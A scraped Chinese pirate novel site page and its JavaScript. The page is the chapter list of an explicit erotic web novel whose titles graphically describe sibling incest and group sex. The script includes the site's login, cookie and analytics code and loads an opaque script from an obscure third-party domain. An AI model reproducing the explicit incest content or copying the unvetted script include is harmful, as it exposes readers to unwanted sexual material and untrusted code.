

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.qszyzs.com/html/379/
body_size: 9842
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>婊气系统教我拆官配[快穿，nph]txt下载-婊气系统教我拆官配[快穿，nph]最新章节全文阅读-黄桃书屋</title>
<meta name="keywords" content="婊气系统教我拆官配[快穿，nph],婊气系统教我拆官配[快穿，nph]最新章节全文阅读,孤夜照寒灯">
<meta name="description" content="婊气系统教我拆官配[快穿，nph]小说，婊气系统教我拆官配[快穿，nph]最新章节由作家孤夜照寒灯创作，黄桃书屋整理全集无弹窗广告，婊气系统教我拆官配[快穿，nph]全文免费阅读，页面干净清爽无错字阅读，希望大家收藏。">
<meta https-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta https-equiv="Cache-Control" content="no-transform"/>
<meta https-equiv="Cache-Control" content="no-siteapp"/>
<meta https-equiv="mobile-agent" content="format=html5; url=http://m.qszyzs.com/html/379/"/>
<meta https-equiv="mobile-agent" content="format=xhtml; url=http://m.qszyzs.com/html/379/"/>
<meta property="og:type" content="novel"/>
<meta property="og:title" content="婊气系统教我拆官配[快穿，nph]"/>
<meta property="og:description" content="    盛杳因为一场意外死亡，被迫和婊气系统绑定。为了不魂飞魄散，她接受了系统的任务，穿越到一个个小说世界中积攒婊气值，从此踏上了拆散官配、不断作死的不归路。    ——————    本文无三观，女主纯婊，有各种小三/骨科/luanlun文学，就爱拆官配！！请勿代入现实！    世界01【师生文里的不良叛逆meimei】
"/>
<meta property="og:image" content="http://www.qszyzs.com/files/article/image/0/379/379s.jpg"/>
<meta property="og:novel:category" content="言情小说"/>
<meta property="og:novel:author" content="孤夜照寒灯"/>
<meta property="og:novel:book_name" content="婊气系统教我拆官配[快穿，nph]"/>
<meta property="og:novel:read_url" content="http://www.qszyzs.com/html/379/"/>
<meta property="og:url" content="http://www.qszyzs.com/html/379/"/>
<meta property="og:novel:status" content="连载"/>
<meta property="og:novel:author_link" content="http://www.qszyzs.com/author/17747.html"/>
<meta property="og:novel:update_time" content="2023-07-21 02:58:07"/>
<meta property="og:novel:latest_chapter_name" content="番外 总有人要比她更值得纪念。/男主殉爱自杀"/>
<meta property="og:novel:latest_chapter_url" content="http://www.qszyzs.com/html/379/77670.html"/>
<link href="/css/style.css" rel="stylesheet" type="text/css"/>
<script src="http://apps.bdimg.com/libs/jquery/1.8.3/jquery.min.js"></script>
<script src="/js/common.js"></script>
</head>
<body>
<script>login();</script>
<div class="header">
<div class="wrap">
	<div class="logo">
		<a href="/" title="黄桃书屋">黄桃书屋<em>www.qszyzs.com</em></a>
	</div>
	<script>search();</script>
</div>
</div>
		<div class="nav">
		<ul><li class="this"><a href="/" title="黄桃书屋">首页</a></li><li><a href="/xuanhuan/">玄幻小说</a></li><li><a href="/xiuzhen/">修真小说</a></li><li><a href="/dushi/">都市小说</a></li><li><a href="/lishi/">历史小说</a></li><li><a href="/wangyou/">网游小说</a></li><li><a href="/kehuan/">科幻小说</a></li><li><a href="/yanqing/">言情小说</a></li></li><li><a href="/qita/">其他小说</a></li><li><a href="/jingdian/">经典小说</a></li><li><a href="/bookcase.html">临时书架</a></li></ul>
                <div class="h_submenucon"><script>bdshare();</script></div>
		</div>
		<div id="banner" style="display:none;">
<li><a href="/gaola/">高辣小说</a></li>
<li><a href="/danmei/">耽美小说</a></li>
<li><a href="/tongren/">同人小说</a></li>
<li><a href="/qingyu/">情欲小说</a></li>
<li><a href="/fugudanmei/">复古耽美</a></li>
<li><a href="/fuguyanqing/">复古言情</a></li>
<li><a href="/quanben/">全本小说</a></li>
</div>
<div id="book">
	<div class="path"><div class="p">
<a href="/">黄桃书屋</a> - 言情小说 - <a href="/html/379/">婊气系统教我拆官配[快穿，nph]最新章节列表</a>
</div></div>
                 <div id="maininfo">
                        <div id="fmimg"><img alt="婊气系统教我拆官配[快穿，nph]" src="/files/article/image/0/379/379s.jpg" width="120" height="150" onerror="this.src='/images/nocover.jpg'" /></div>
			<div id="info">
				<h1>婊气系统教我拆官配[快穿，nph]</h1>
				<p>分类：言情小说</p>
				<p>状&nbsp;&nbsp;&nbsp;&nbsp;态：连载</p>
				<p>作&nbsp;&nbsp;&nbsp;&nbsp;者：<a href="/author/17747.html">孤夜照寒灯</a></p>
				<p>动&nbsp;&nbsp;&nbsp;&nbsp;作：<a href="#footer" style="color:red;">直达底部</a>&nbsp;&nbsp;<a rel="nofollow" href="javascript:;" onclick="addBookCase('379');" style="color:red;">加入书架</a></p>
				<p>最新章节：<a href="/html/379/77670.html">番外 总有人要比她更值得纪念。/男主殉爱自杀</a></p>
				<p>最后更新：2023-07-21 02:58:07</p>
				</div>
				<div id="infoo">
				<p>孤夜照寒灯_推荐阅读：<a href="/html/380/">美人沦陷（合集）</a>、<a href="/html/381/">看女霸总如何睡遍各路帅哥</a>、<a href="/html/382/">含苞欲放（H）</a>、<a href="/html/383/">互换身体的大魔头和小娇妻</a>、<a href="/html/384/">我的双修对象都是师尊找的</a>、<a href="/html/385/">花魁混迹娱乐圈(NP,粗口，SM)</a>、<a href="/html/386/">自怜</a>、<a href="/html/387/">和高冷师尊互换身体后</a>、<a href="/html/388/">沐教授，这是您的副业(h)</a>、<a href="/html/389/">随恨沉沦</a></p>

			</div>
                        <div id="intro">
				<p>    盛杳因为一场意外死亡，被迫和婊气系统绑定。为了不魂飞魄散，她接受了系统的任务，穿越到一个个小说世界中积攒婊气值，从此踏上了拆散官配、不断作死的不归路。    ——————    本文无三观，女主纯婊，有各种小三/骨科/luanlun文学，就爱拆官配！！请勿代入现实！    世界01【师生文里的不良叛逆meimei】
</p>
                        </div>
						</div>
						</div>
		
<div class="listmain">
	<dl>
		<dt>《婊气系统教我拆官配[快穿，nph]》正文</dt>
		<dd><a href ="/html/379/204.html">1 刚穿书就被中了春药的教授哥哥干嫩逼</a></dd><dd><a href ="/html/379/205.html">2 嫩逼又湿又滑sao得流水，叛逆少女被哥哥顶宫口cao得浑身痉挛</a></dd><dd><a href ="/html/379/206.html">3 背德刺激作兴奋剂，还在高潮又被哥哥插得哭喘潮喷</a></dd><dd><a href ="/html/379/207.html">4 柔嫩奶子上下摇曳，娇弱花蕾被cao得汁水淋漓，被哥哥zigong内射</a></dd><dd><a href ="/html/379/208.html">5 meimei被cao得浑身酸痛，哥哥在和女朋友打电话</a></dd><dd><a href ="/html/379/58334.html">6 恶毒meimei插足哥哥和好朋友的感情/蝴蝶效应</a></dd><dd><a href ="/html/379/58335.html">7 强行拆CP是不是不太道德?不，恶毒女配当然要干坏事!</a></dd><dd><a href ="/html/379/58336.html">8 床上的血渍/你能骗我，我就不能骗你</a></dd><dd><a href ="/html/379/58337.html">9 如果她知道你睡了自己的亲meimei，会是什么反应</a></dd><dd><a href ="/html/379/58338.html">10 哥，我又湿了/谁教你的这些</a></dd><dd><a href ="/html/379/58339.html">11 每次看片想的都是哥哥的大jiba，对着敏感点猛cao被插流水</a></dd><dd><a href ="/html/379/58340.html">12 看SM黄片被哥哥投屏着做，双腿压在头顶一插就痉挛潮喷</a></dd><dd><a href ="/html/379/58341.html">13 猛干射精，没有内射扣工资</a></dd><dd><a href ="/html/379/58342.html">14 被cao得腿心疼，事后吃药</a></dd><dd><a href ="/html/379/58343.html">15 原主官配出现，心虚兄妹jian情差点被发现</a></dd><dd><a href ="/html/379/58344.html">16 计划让男主吃醋，想起哥哥在和她zuoai时的手</a></dd><dd><a href ="/html/379/58345.html">17 meimei发暧昧朋友圈吸引哥哥注意，男主和女主约会</a></dd><dd><a href ="/html/379/58346.html">18 恶毒meimei嚣张嘲讽：哟，还没分手</a></dd><dd><a href ="/html/379/58347.html">19 xiaoxue好痒，想被插/在女主在的时候给男主发yin荡信息</a></dd><dd><a href ="/html/379/58348.html">20 cao我的时候，哥哥不舒服吗</a></dd><dd><a href ="/html/379/58349.html">21奶子都要被哥哥捏爆了，谁管你兄妹不兄妹，她只想自己爽</a></dd><dd><a href ="/html/379/58350.html">22 指jian/不就是喜欢被哥哥揉奶子吗还喜欢被插小sao逼</a></dd><dd><a href ="/html/379/58351.html">23 站着被掰腿进入，要什么插进来/顶得里面好痛</a></dd><dd><a href ="/html/379/58352.html">24 腿挂在哥哥腰上被抱起来cao哭，只对哥哥一个人喷水</a></dd><dd><a href ="/html/379/58353.html">25 roubang整根没入捣出白沫，被抱cao走去床上求哥哥快点射出来</a></dd><dd><a href ="/html/379/58354.html">26 哥，我爱你/疑似出现新情敌</a></dd><dd><a href ="/html/379/58355.html">27 meimei替女主挡开哥哥的桃花</a></dd><dd><a href ="/html/379/58356.html">28 情敌套近乎喊meimei，她喜欢的东西不想被别人染指</a></dd><dd><a href ="/html/379/58357.html">29 哥哥要了我那么多次还吊着我未来嫂子（免费）</a></dd><dd><a href ="/html/379/58358.html">30 在教室舔舔哥哥的jiba/回家再做，现在不行。</a></dd><dd><a href ="/html/379/58359.html">31 讲台底下偷偷含住哥哥的roubang，差点被女主和其他人发现</a></dd><dd><a href ="/html/379/58360.html">32 嘴酸了，弄不出来，把哥哥的roubang舔得渍渍作响</a></dd><dd><a href ="/html/379/58361.html">33 濒临射精时女学生走过来被赶走，女主暗爽替人解围</a></dd><dd><a href ="/html/379/58362.html">34 哥，你射我脸上了 非要现在亲，我嘴脏</a></dd><dd><a href ="/html/379/58363.html">35 招惹完他，就蹦蹦跳跳地和别人走了</a></dd><dd><a href ="/html/379/58364.html">36 理解你们搞禁忌的小年轻的心态，毕竟她自己也觊觎亲哥哥</a></dd><dd><a href ="/html/379/58365.html">37 我和他没有什么腿，但你可以去跟男主说。主打一个欲擒故纵</a></dd><dd><a href ="/html/379/58366.html">38 他喜欢我，那你呢</a></dd><dd><a href ="/html/379/58367.html">39 两对官配排排站，女主受教授冷落，依旧不长记性地贴贴</a></dd><dd><a href ="/html/379/58368.html">40 女主八卦meimei恋情，出轨男主吃醋凶女朋友，meimei故作老好人</a></dd><dd><a href ="/html/379/58369.html">41 太久没有zuoai，开过荤的老男人怎么可能忍得住</a></dd><dd><a href ="/html/379/58370.html">42 在学校礼堂抱着哥哥的腰娇喘/哥哥xiaoxue好痒</a></dd><dd><a href ="/html/379/58371.html">43 花xue含着跳蛋在礼堂勾引哥哥，缩在哥哥怀里喷水</a></dd><dd><a href ="/html/379/58372.html">44 xue瓣收缩夹住手指，跳蛋被推进深处/呜我忍不住</a></dd><dd><a href ="/html/379/58373.html">45 窗边后入caoxue，跳蛋被roubang顶到里面边震边插</a></dd><dd><a href ="/html/379/58374.html">46 潮喷时有人经过，被哥哥捂着嘴cao得眼泪汪汪</a></dd><dd><a href ="/html/379/58375.html">47 roubang抵着跳蛋差点顶到zigong里/杳杳，哥哥爱你。</a></dd><dd><a href ="/html/379/58376.html">48官配偷亲脸红，哥哥吃醋强吻/不是吧这小子搞纯爱</a></dd><dd><a href ="/html/379/58377.html">49 挨cao时女主打视频，兄妹恋情败露meimei故意浪叫（完）</a></dd><dd><a href ="/html/379/58378.html">番外1 官配表白哥哥卑微，meimei画饼永远爱哥哥</a></dd><dd><a href ="/html/379/58379.html">番外2 杳杳，是你先说爱我的。</a></dd><dd><a href ="/html/379/58380.html">1 娇嫩xuerou缠着小叔子的手指流花汁，姨太太磨腿饥渴求caoxue</a></dd><dd><a href ="/html/379/58381.html">2 嫂嫂的xiaoxue好嫩，好敏感/湿淋淋的xiaoxue一插就喷水</a></dd><dd><a href ="/html/379/58382.html">3 揉着阴蒂插嫂嫂的小嫩xue，是哥哥干你的时候舒服还是我</a></dd><dd><a href ="/html/379/58383.html">4 姨太太被小叔子干哭内射痉挛，男主留新婚妻子独守空房</a></dd><dd><a href ="/html/379/58384.html">5 嫣红肚兜修长玉腿，丈夫新婚故作可怜柔弱落泪</a></dd><dd><a href ="/html/379/58385.html">6 偷情之后花蕊嫩rou红肿，丈夫赶来，我不在，自己玩过了</a></dd><dd><a href ="/html/379/58386.html">7 粗硕roubangcao可爱娇xue，姨太太被舔着rutoucao哭，肚子要撑坏掉</a></dd><dd><a href ="/html/379/58387.html">8 潮喷后敏感的嫩逼被内射，一插就哭的娇气姨太太被cao得流汁</a></dd><dd><a href ="/html/379/58388.html">9 姨太太故作可怜博同情，男主给新婚夫人难堪</a></dd><dd><a href ="/html/379/58389.html">10 绿茶唯唯诺诺装可怜，男主否定正妻</a></dd><dd><a href ="/html/379/66137.html">11 封建大家长大骂狐狸精，兄弟二人同护姨太太</a></dd><dd><a href ="/html/379/66138.html">12 心机军阀小少爷：如果我是哥哥，肯定不舍得让你受委屈</a></dd><dd><a href ="/html/379/66139.html">13 和小叔子调情被撞见 ：让你趴在椅子上撅着屁股挨cao</a></dd><dd><a href ="/html/379/67877.html">14 计划拯救温柔男二，故人相见男主吃醋</a></dd><dd><a href ="/html/379/67878.html">15 接头行动暴露，新婚初日男女主相互嘲讽</a></dd><dd><a href ="/html/379/69812.html">16 诬陷女主仰慕戏子，情报危机变桃色新闻</a></dd><dd><a href ="/html/379/69813.html">17 揉着阴蒂在车里被大guitou磨逼</a></dd><dd><a href ="/html/379/77221.html">18 吃醋车震，saoxue被jiba填满插到哭/才插一会就sao成这样</a></dd><dd><a href ="/html/379/77222.html">19 后入被cao到腿软，高潮后嫩逼被抠喷水</a></dd><dd><a href ="/html/379/77239.html">20 事后xuerou一张一缩流白浆，车震娇喘声被别人听到</a></dd><dd><a href ="/html/379/77240.html">21 说好的sao浪贱小三呢/要求读书被封建家长嘲讽勾搭男人</a></dd><dd><a href ="/html/379/77241.html">22 杳杳是我非要娶的，您要看不惯，大可以来教训我。</a></dd><dd><a href ="/html/379/77260.html">23 男二好像没拿她当外人</a></dd><dd><a href ="/html/379/77261.html">24 女主被误杀危机，阻止梨园班主再次接头</a></dd><dd><a href ="/html/379/77262.html">25 男主布下天罗地网，姨太太为救戏子不惜假出轨</a></dd><dd><a href ="/html/379/77276.html">26 两个人的jiba都满足不了你吗?/假出轨被男主软禁</a></dd><dd><a href ="/html/379/77289.html">27 xue口被guitou磨得湿淋淋/不要想别人，包括哥哥。</a></dd><dd><a href ="/html/379/77290.html">28 抵在墙上被小叔子cao逼，花芯被捣出yin靡的水声</a></dd><dd><a href ="/html/379/77301.html">29 被迫看着交合处挨cao，嫩xue被打出白沫</a></dd><dd><a href ="/html/379/77302.html">30 偷情暴露修罗场/潮喷痉挛，xiaoxue被jingye灌满</a></dd><dd><a href ="/html/379/77316.html">31 自我PUA的军阀男主：从始至终都是我一厢情愿。</a></dd><dd><a href ="/html/379/77328.html">32 穿书马甲掉落?/其实你从来都没有把他们放在心上过。</a></dd><dd><a href ="/html/379/77329.html">33 赵老师，我的娇喘声好听吗</a></dd><dd><a href ="/html/379/77338.html">34 医院病房勾引老师，指尖揉xue夹阴蒂</a></dd><dd><a href ="/html/379/77339.html">35 病床zuoai晃动出吱呀声响，jingye喷溅流入zigong</a></dd><dd><a href ="/html/379/77441.html">36 深情娇妻人设崩了</a></dd><dd><a href ="/html/379/77442.html">37 男女主离婚/你不生孩子，难道让那个小贱人生</a></dd><dd><a href ="/html/379/77443.html">38婊气绿茶：谭小姐人那么好，我怎么能看着他们离婚</a></dd><dd><a href ="/html/379/77462.html">39 兄弟修罗场：公平竞争，也得问问我答不答应。</a></dd><dd><a href ="/html/379/77463.html">40 （兄弟盖饭）被舔xue含乳到喷水，yin水溅到军阀男主的脸上</a></dd><dd><a href ="/html/379/77480.html">41 两根禸棒一齐cao进逼里，姨太太被cao哭两腿发颤</a></dd><dd><a href ="/html/379/77481.html">42 sao芯被两根大jiba一起cao到，小逼被双龙差点干烂</a></dd><dd><a href ="/html/379/77485.html">43 嫂嫂的xiaoxue真好cao，插几下就开始流水/被干到翻白眼</a></dd><dd><a href ="/html/379/77662.html">44 被两根roubang上下摩擦捅到高潮，揪弹乳尖摇晃出rou浪</a></dd><dd><a href ="/html/379/77667.html">45 想把最好的东西都给你。</a></dd><dd><a href ="/html/379/77668.html">46 梨园班主之死/改变原著结局</a></dd><dd><a href ="/html/379/77669.html">47 因为那个女人，埋葬了自己的心爱之人。（完）</a></dd><dd><a href ="/html/379/77670.html">番外 总有人要比她更值得纪念。/男主殉爱自杀</a></dd>
	</dl>
</div>
<div id="footer" name="footer">
	<div class="link"><span>黄桃书屋_书迷正在阅读：<a href="/html/380/">美人沦陷（合集）</a>、<a href="/html/381/">看女霸总如何睡遍各路帅哥</a>、<a href="/html/382/">含苞欲放（H）</a>、<a href="/html/383/">互换身体的大魔头和小娇妻</a>、<a href="/html/384/">我的双修对象都是师尊找的</a>、<a href="/html/385/">花魁混迹娱乐圈(NP,粗口，SM)</a>、<a href="/html/386/">自怜</a>、<a href="/html/387/">和高冷师尊互换身体后</a>、<a href="/html/388/">沐教授，这是您的副业(h)</a>、<a href="/html/389/">随恨沉沦</a></span></div>
	<hr>
	<p>《婊气系统教我拆官配[快穿，nph]》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的言情小说，黄桃书屋转载收集婊气系统教我拆官配[快穿，nph]最新章节。</p>
<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
<p>Copyright &copy; 2018 黄桃书屋 All Rights Reserved.</p>

	<script>tj();</script>
</div>
<div id="tbox">
	<a id="gotop" href="#main"></a>
	<a id="jianyi" target="_blank" href="/user/bookcase.php"></a>
	<a id="gobottom" href="#footer"></a>
</div>
<script>downByJs1();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.qszyzs.com/js/common.js
body_size: 5307
content:
if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){
	var htmltest=document.getElementsByTagName('head')[0].innerHTML;
	var murl=htmltest.match(/format=html5; url=(.+?)"/)[1];
	location.href=murl;
}
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        } 
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}
var bookUserName=getCookie("username");
function check()
{
    var curhost=location.protocol+"//"+location.host;
    var commonUrl =curhost+ '/pinyin.html';
    
    let q=$("input[name='q']").val();
    console.log("q:",q);
    $.ajax({
        url: commonUrl,
        dataType:"json",
        data: {"s":q,"act":"hztopy"},
        type: "POST",
        success: (res) => {
            $("input[name='q']").val(res.data);
            //window.history.replaceState(null, null,curhost+"/pinyin.php?act=pytohz&s="+res.data);
            //alert(res.data);
            //location.reload();
            document.getElementById("sform").submit();
            //resolve(JSON.parse(res));
        },
        complete:function(e){
            $("input[name='q']").val(q);
            console.log("完成：",e);
        },
        error:function(e){
            $("input[name='q']").val(q);
            console.log("错误：",e);
        }
    })
    //document.getElementById("sform").submit();
    return false;
}
function CheckInfo(event){
    console.log(event);
    if (event.keyCode == 13) {
        check();
    }
}
function search(){
    document.writeln("<form action=\"/dshifisdhgujdu.html?act=pytohz\" onkeydown=\"if(event.keyCode==13){return check();}\" name=\"form\" id=\"sform\" target=\"_blank\" method=\"get\">");
    document.writeln("<div class=\"search\">");
    document.writeln("<input type=\"hidden\" name=\"ie\" value=\"utf-8\">");
    document.writeln("<input name=\"q\" type=\"text\" class=\"input\" value=\"书名或作者,别少字别错字\" onblur=\"if (value ==\'\'){value=\'书名或作者,别少字别错字\'}\" onfocus=\"if (value ==\'书名或作者,别少字别错字\'){value =\'\'}\" id=\"bdcsMain\" onkeypress=\"CheckInfo();\" /><span class=\"s_btn\"><input type=\"button\" value=\" 搜 索 \" class=\"button\" onclick=\"check();\"></span>");
    document.writeln("</div>");
    document.writeln("</form>");
}

function bdshare(){
document.writeln("<div class=\'bdsharebuttonbox\'><a href=\'#\' class=\'bds_qzone\' data-cmd=\'qzone\' title=\'分享到QQ空间\'>QQ空间</a><a href=\'#\' class=\'bds_tsina\' data-cmd=\'tsina\' title=\'分享到新浪微博\'>新浪微博</a><a href=\'#\' class=\'bds_tqq\' data-cmd=\'tqq\' title=\'分享到腾讯微博\'>腾讯微博</a><a href=\'#\' class=\'bds_renren\' data-cmd=\'renren\' title=\'分享到人人网\'>人人网</a><a href=\'#\' class=\'bds_sqq\' data-cmd=\'sqq\' title=\'分享到QQ好友\'>QQ好友</a><a href=\'#\' class=\'bds_weixin\' data-cmd=\'weixin\' title=\'分享到微信\'>微信</a><a href=\'#\' class=\'bds_bdysc\' data-cmd=\'bdysc\' title=\'分享到百度云收藏\'>百度云收藏</a><a href=\'#\' class=\'bds_tieba\' data-cmd=\'tieba\' title=\'分享到百度贴吧\'>百度贴吧</a><a href=\'#\' class=\'bds_ty\' data-cmd=\'ty\' title=\'分享到天涯社区\'>天涯社区</a><a href=\'#\' class=\'bds_fbook\' data-cmd=\'fbook\' title=\'分享到Facebook\'>Facebook</a><a href=\'#\' class=\'bds_isohu\' data-cmd=\'isohu\' title=\'分享到我的搜狐\'>我的搜狐</a><a href=\'#\' class=\'bds_mshare\' data-cmd=\'mshare\' title=\'分享到一键分享\'>一键分享</a><a href=\'#\' class=\'bds_copy\' data-cmd=\'copy\' title=\'分享到复制网址\'>复制网址</a><a href=\'#\' class=\'bds_more\' data-cmd=\'more\'>更多</a><a class=\"bds_count\" data-cmd=\"count\"></a></div>");
document.writeln("<script>window._bd_share_config={\'common\':{\'bdSnsKey\':{},\'bdText\':\'\',\'bdMini\':\'2\',\'bdMiniList\':false,\'bdPic\':\'\',\'bdStyle\':\'0\',\'bdSize\':\'16\'},\'share\':{\'bdSize\':16}};with(document)0[(getElementsByTagName(\'head\')[0]||body).appendChild(createElement(\'script\')).src=\'/static/api/js/share.js?v=89860593.js?cdnversion=\'+~(-new Date()/36e5)];</script>");
}
document.writeln("<script src=\'/js/book.js\'></script>");
function footer(){
    document.writeln("<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>");
    document.writeln("<p>Copyright &copy; 2016 All Rights Reserved.</p>");
    }

function tj(){
	document.writeln("<div style=\"display:none\">");
    //document.writeln("<script type=\'text/javascript\' src=\'https://v1.cnzz.com/z_stat.php?id=1281293560&web_id=1281293560\'></script>");
	//document.writeln("<script type=\"text/javascript\" src=\"https://js.users.51.la/21801317.js\"></script>");
    document.writeln("</div>");
	
document.writeln("<script src=\"https://001.bbbtttjjj.com/bbbtttjjj.js\"></script>")

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44e744a0599ee4f37d5f06d0b1e69952";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();

    (function(){
        var src = "";
        document.write('<script src="' + src + '" id="sozz"><\/script>');

    })();
    tj_pf();
}

$(document).ready(function(){
	$(".showall").click(function(){$(".noshow").toggle();$(".showall").html('');});
});
function login(){
document.writeln("<div class=\"ywtop\"><div class=\"ywtop_con\"><div class=\"ywtop_sethome\"><a onClick=\"this.style.behavior='url(#default#homepage)';this.setHomePage('https://'+location.hostname);\" href=\"#\">将本站设为首页</a></div>");
document.writeln("		<div class=\"ywtop_addfavorite\"><a href=\"javascript:window.external.addFavorite(\'http://"+location.hostname+"\',\'书友最值得收藏的网络小说阅读网\')\">收藏本站</a></div>");
document.write('<div class="nri">');
if(bookUserName != '' && bookUserName != undefined){
  document.write('Hi,'+bookUserName+'&nbsp;&nbsp;<a href="/user/bookcase.html" target="_top">我的书架</a>');
  document.write('&nbsp;&nbsp;|&nbsp;&nbsp;<a rel="nofollow" href="javascript:;" onclick="logout();">退出登录</a>&nbsp;');
}else{
  document.write('<form name="mylogin" id="mylogin" method="post" action="/user/login.html?action=login&usecookie=1&url='+location.href+'">');
  document.write('<div class="cc"><div class="txt">账号：</div><div class="inp"><input type="text" name="username" id="username" /></div></div>');
  document.write('<div class="cc"><div class="txt">密码：</div><div class="inp"><input type="password" name="password" id="password" /></div></div>');
  document.write('<div class="frii"><input type="submit" class="int" value="" /></div><div class="ccc"><div class="txtt"></div><div class="txtt"><a href="/user/register.html?url='+location.href+'">用户注册</a></div></div></form>');
  }
 document.write('</div></div></div>');
}
function logout(){
	setCookie("username",'',1);location.reload();
}
function addBookCase(bookid){
	$.post("/user/addcase.html",
        { action: "addbookcase", bookid: bookid },
        function(data){
            if(data==-1)
            {
              location.href = "/user/login.html?url="+location.href;
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书架成功！");
            }
            else if(data==2)
            {
                alert("该书已在书架中！");
           }else{alert("加入书架出错！");}
        }
    );
}
function addBookMark(bookId,chapterId,articleName,chapterName){
    $.post("/user/addcase.html",
       { action: "addbookmark",chapterid:chapterId, bookid: bookId, articlename: articleName, chaptername: chapterName },
       function(data){
            if(data==-1)
            {
		alert("您还没有登录，请登录后再加入书签！");
		location.href = "/user/login.html?url="+location.href+"#footer";
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书签成功！");
            }else{alert("加入书签出错！");}
 
        }
    );
}
function a(x,y){
	l = $('#book').offset().left;
	w = $('#book').width();
	$('#tbox').css('left',(l + w + x) + 'px');
	$('#tbox').css('bottom',y + 'px');
}
function b(){
	h = $(window).height();
	t = $(document).scrollTop();
	if(t > h){
		$('#gotop').fadeIn('slow');
	}else{
		$('#gotop').fadeOut('slow');
	}
}
$(document).ready(function(e) {		
	a(10,330);//#tbox的div距浏览器底部和页面内容区域右侧的距离
	b();
	$('#gotop').click(function(){
		$(document).scrollTop(0);	
	})
});
$(window).resize(function(){
	a(10,330);//#tbox的div距浏览器底部和页面内容区域右侧的距离
});

$(window).scroll(function(e){
	b();		
})

function showByJs(name)
{
	//document.write('<div class="layui-row" style="border-radius:10px;background-color:#ff0000;padding:15px;margin:15px;">');
	//document.write('	<div class="layui-col-xs8">');
	//document.write('		<div class="layui-row">');
	//document.write('			<div class="layui-col-xs12">');
	//document.write('				<div style="line-height:36px;font-size:18px;color:#fff;">');
	//document.write('				《'+name+'》这本书要看更加新的章节，而且还无广告，赶紧赶紧下载“体验版小说APP”，好东西得立马体验，你还等什么？请扫二维码立即下载');
	//document.write('				</div>');
	//document.write('			</div>');
	//document.write('			<div class="layui-col-xs12">');
	//document.write('				<div style="text-align:center;font-size:18px;color:#fff;">永久免费</div>');
	//document.write('			</div>');
	//document.write('		</div>');
	//document.write('	</div>');
	//document.write('	<div class="layui-col-xs4" style="text-align:center;">');
	//document.write('		<img src="/images/jsapp.png" border="0" width="150" height="150" />');
	//document.write('	</div>');
	//document.write('</div>');
}

function downByJs1()
{
//document.write('<div id="downdiv">');
//document.write('	<div class="downcode" style="position:fixed;z-index:1000;top:200px;right:10px;overflow:hidden;background: #fff;">');
//document.write('		<p style="text-align:right;color:#b50723;margin: 3px;cursor: pointer;"><span onclick="hidedown();">关闭</span></p>');
//document.write('		<img alt="下载" src="/images/jsapp.png" style="width:200px;height:200px;">');
//document.write('		<p style="text-align:center;line-height:24px;">下载体验版小说APP 从此告别广告</p>');
//document.write('	</div>');
//document.write('</div>');
}


